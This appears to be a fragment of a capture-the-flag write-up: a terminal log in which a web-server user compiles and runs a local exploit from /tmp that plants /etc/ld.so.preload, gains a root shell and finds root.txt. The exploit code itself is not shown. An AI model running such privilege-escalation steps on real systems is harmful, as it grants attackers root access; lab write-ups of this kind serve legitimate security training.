 www-data@ubuntu:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:/usr/bin:.
</local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:/usr/bin:.
www-data@ubuntu:/tmp$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www-data@ubuntu:/tmp$ chmod +x exploit
chmod +x exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
#